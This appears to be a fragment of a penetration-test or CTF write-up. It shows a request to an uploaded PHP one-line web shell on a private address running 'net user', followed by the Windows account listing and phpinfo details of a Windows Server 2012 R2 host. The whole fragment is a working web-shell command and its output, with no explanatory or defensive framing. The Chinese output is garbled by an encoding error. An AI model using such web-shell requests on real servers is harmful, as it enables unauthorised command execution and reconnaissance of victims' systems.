 192.168.1.4/tmp/1711786178_yijuhua.php?cmd=system("net user");
\\ µÄÓÃ»§ÕÊ»§ ------------------------------------------------------------------------------- Administrator Guest ÃüÁîÔËÐÐÍê±Ï£¬µ«·¢ÉúÒ»¸ö»ò¶à¸ö´íÎó¡£
PHP Version 5.5.30
php
System Windows NT WIN-ABAFOJBHK8A 6.3 build 9200 (Windows Server 2012 R2
Standard Edition) i586
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86